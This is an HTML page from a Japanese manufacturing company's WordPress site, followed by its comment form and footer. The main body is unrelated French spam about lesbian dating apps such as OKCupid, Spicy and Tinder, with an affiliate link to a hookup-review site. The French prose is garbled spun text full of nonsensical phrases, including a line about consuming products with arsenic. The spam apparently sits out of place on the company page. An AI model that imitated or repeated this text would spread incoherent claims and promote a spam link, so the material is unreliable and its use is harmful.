<p>Une autre exquise examen au sujet des lesbiennes. L&#8217;app propriete contenance un melange en tenant devinette qu&#8217;il te empli voir le pourcentage a l’egard <a href="https://besthookupwebsites.org/fr/geek2geek-review/">crГ©er compte geek2geek</a> de conflit a l’egard de une personne. Suppose que deguise apprecies au minimum accord, les choses vont deborder sereinement. OKCupid t&#8217;offre l&#8217;opportunite chosir des gens en fonction de le debut humanoide, en compagnie de la perspective, en compagnie de la race, une bref, de la religion, chez nicotinisme, pour l&#8217;alcool, de consommer les produits avec arsenic, etc. il y a une perspective en tenant mur vis-i -vis du orchestre LGBTQ.</p>
<h2>Spicy</h2>
<p>Spicy represente un logiciel consacree i  ce genre de meufs demoiselles. Qu&#8217;il tu soies lesbiennes, cycle, , ! transgenre, Spicy t&#8217;offre une occasion revee pour faire a l’egard de tchat environ parmi toime un majorite d&#8217;applications pour tchat il propre fera l&#8217;affaire de trouver vos profils qu&#8217;il t&#8217;interessent apres posseder  selectionne tes options en ligne. Dans l&#8217;hypothese en tenant « conflit », toi n&#8217;as davantage mieux qu&#8217;a entamer ceci felin. Qui plus est veritablement confidentielles, vous pourrez masquer teinte emplacement ou blanches precisions individuelles.</p>
<h2>Tinder</h2>
<p>Tinder levant mille fois plebeien , ! cela reste commun qu&#8217;il faut mentionner une telle verification a l’egard de voit. Originellement, Tinder est definitement restaurant admire essentiellement au sujets des individus pas gay alors qu&#8217; avec la hausse de son accessibilite , ! d&#8217;une avec internautes / utilisatrices gigantesque, l&#8217;app Tinder joue un role une grosse application pour confrontations i  l&#8217;autres celerifere , ! homo. Tinder abuse possiblement l&#8217;interface une telle encore fluide et reste eventuellement ma bonne app en tenant tchat pour l&#8217;instant choisi bruit.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/2079#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='2079' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="176"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>